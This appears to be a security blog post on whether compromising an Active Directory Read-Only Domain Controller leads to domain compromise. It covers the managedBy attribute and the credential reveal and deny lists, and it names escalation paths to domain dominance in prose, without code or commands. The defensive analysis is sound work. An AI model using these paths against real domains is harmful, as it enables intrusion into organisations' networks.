


While RODCs, by definition, are not part of the set of resources that can control “enterprise identities”, known as Tier Zero, we have seen cases where there is a privilege escalation path from an RODC to domain dominance.
In this blog post, we’ll answer the question, “If I compromise a Read-Only Domain Controller, can I compromise the domain?” or, from an architectural perspective, “Do RODCs belong in Tier Zero?”
Tl;dr — It’s Complicated
In the context of RODCs, the term “compromise” could mean several things:
-
Elevated access to the RODC host
-
Credential access to the RODC computer account
-
Control of the RODC computer object in Active Directory
In the case of elevated access to the RODC host (1) or credential access to the RODC computer account (2), there is a path for domain dominance only if the RODC is permitted to “reveal” the credentials of a Tier Zero security principal.
In the case of control of the RODC computer object in Active Directory (3), there is a generalized path to domain dominance.
While the RODC hosts and the credentials for their computer accounts do not belong in Tier Zero, all RODC computer objects must be protected as Tier Zero resources.
Intro
Microsoft introduced, and since retired, the Enhanced Security Admin Environment (ESAE) architecture as the ideal for securing Active Directory (AD). Part of that architecture was the Administrative Tiering Model, which defined the concept of “Tier Zero” as a set containing the resources that control enterprise identities and their security dependencies. Most crucially, no resources outside of Tier Zero should have any control over anything inside Tier Zero.
RODCs are an alternative for Domain Controllers in less secure physical locations. They maintain a filtered copy of AD, excluding sensitive attributes, such as LAPS passwords, to support LDAP queries, and cache credentials for selected users and computers to support authentication. Typically, an RODC would be allowed to retrieve and cache credentials only for accounts that belong to the same physical location, such as a branch office, and have an equivalent or lower level of physical security.
By definition, Tier Zero resources should not be permitted to operate in less trustworthy locations that require RODCs, and RODCs should not control any Tier Zero resource. Should is the operative word.
How Are RODCs Managed?
Domain Controllers don’t have local accounts and local groups per se. When a server is promoted to a Domain Controller, AD replaces the local accounts and groups, and the same applies to RODCs. However, if only Tier Zero admins are permitted to manage Domain Controllers, and RODCs aren’t trustworthy enough for Tier Zero admins to log onto them, then how are RODCs managed?

The managedBy attribute does not usually serve any function for an AD object, although it can be used for organizational purposes. However, RODC computer objects are the exception. Any user or group specified in the managedBy attribute of an RODC has local admin access to the RODC server (thanks to Guido Grillenmeier for teaching me that!).

If you compromise an account listed in the managedBy attribute of an RODC, you have local admin on the RODC. And if you compromise an account with delegated rights to modify the managedBy attribute of an RODC, you can make yourself an admin.
How Do RODCs Authenticate Users?

RODCs need access to the credentials of users and computers to authenticate them locally. Every RODC should have a specific list of principals that it is designated to authenticate and is therefore allowed to retrieve their credentials. This list is stored in the msDS-RevealOnDemandGroup attribute of the RODC’s computer object. The list may contain individual accounts or groups.

A similar list of principals for whom the RODC is explicitly denied from retrieving credentials is stored in the msDS-NeverRevealGroup attribute of the RODC. The deny list takes precedence over the allow list, meaning that if a user is listed in both, either directly or via nested groups, the RODC will not be able to retrieve the account’s credentials.
